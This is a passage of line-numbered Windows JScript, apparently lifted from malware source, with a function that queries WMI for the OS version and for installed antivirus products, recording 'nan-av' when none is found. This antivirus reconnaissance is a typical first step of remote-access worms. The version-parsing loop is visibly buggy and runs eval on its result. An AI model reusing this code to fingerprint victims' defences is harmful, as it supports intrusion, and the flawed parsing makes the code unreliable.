 349 function security() {
350 try {
351 var objwmiservice = GetObject("winmgmts:{impersonationlevel=impersonate}!\\\\.\\root\\cimv2")
352 var colitems = objwmiservice.ExecQuery("select * from win32_operatingsystem", null, 48);
353 var versionstr, osversion;
354 for (var fi = new Enumerator(colitems); !fi.atEnd(); fi.moveNext()) {
355 var objitem = fi.item();
356 versionstr = objitem.version.toString().split(".");
357 }
358 osversion = versionstr[0] + ".";
359 for (var x = 1; x < versionstr.length; x++) {
360 osversion = osversion + versionstr[0];
361 }
362 osversion = eval(osversion);
363 var sc;
364 if (osversion > 6) {
365 sc = "securitycenter2";
366 } else {
367 sc = "securitycenter";
368 }
369 var objsecuritycenter = GetObject("winmgmts:\\\\localhost\\root\\" + sc);
370 var colantivirus = objsecuritycenter.ExecQuery("select * from antivirusproduct", "wql", 0);
371 var secu = "";
372 for (var fi = new Enumerator(colantivirus); !fi.atEnd(); fi.moveNext()) {
373 var objantivirus = fi.item();
374 secu = secu + objantivirus.displayName + " .";
375 }
376 if (secu == "") {
377 secu = "nan-av";
378 }